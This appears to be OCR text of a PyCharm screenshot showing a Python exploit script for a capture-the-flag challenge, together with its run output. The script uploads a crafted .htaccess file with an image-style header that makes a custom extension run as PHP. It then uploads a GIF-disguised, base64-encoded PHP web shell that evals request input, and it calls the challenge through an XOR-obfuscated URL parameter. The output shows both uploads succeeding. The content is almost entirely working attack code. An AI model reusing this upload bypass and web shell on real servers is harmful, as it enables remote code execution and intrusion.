 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) untitled - C:\Users\Administrator\Desktop\3.py - PyCharm - Administrator
C: Users Administrator Desktop 3.py
3
1: 项目
7: Structure
2: Favorites
Project
untitled C:\Users\Administ
venv library 根
Include
Lib
Scripts
pyvenv.cfg
External Libraries
< Python 3.6 (untitled) >
Scratches and Consoles
3.py
5 #define width 1337
6 #define height 1337
7 AddType application/x-httpd-php .abc
8 php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/upload/tmp_c59035683a235fb0f4054db185f4bc9d/sh3ll.abc"
9 """
10
11 sh3ll = b"GIF89a12" + base64.b64encode(b"<?php eval($_REQUEST['1']);?>")
12
13 url = "http://142537bb-b873-4a5a-900c-80c61dd2b53d.node3.buuoj.cn/?_=${%FF%FF%FF%FF^%A0%B8%BA%AB}{%ff}();&%ff=get_the_flag"
14
15 files = {'file':('.htaccess',htaccess,'image/jpeg')}
16 data = {"upload":"Submit"}
17 response = requests.post(url=url, data=data, files=files)
18 print(response.text)
19
20 files = {'file':('sh3ll.abc',sh3ll,'image/jpeg')}
21 #文件:('上传的文件名',变量名,'文件类型')
22 response = requests.post(url=url, data=data, files=files)
23 print(response.text)
SciView
数据库
Run: 3
C:\Users\Administrator\PycharmProjects\untitled\venv\Scripts\python.exe C:/Users/Administrator/Desktop/3.py
upload/tmp_556cf09f27d80bd5b6cffc1d3f08a264/.htaccess
upload/tmp_556cf09f27d80bd5b6cffc1d3f08a264/sh3ll.abc
Process finished with exit code 0
PyCharm 2020.1.4 available
Update...
6: TODO 4: Run Python 控制台 终端 1 Event Log
PyCharm 2020.1.4 available: // Update... (58 分钟 之前) 3:54 CRLF UTF-8 4 spaces Python 3.6 (untitled)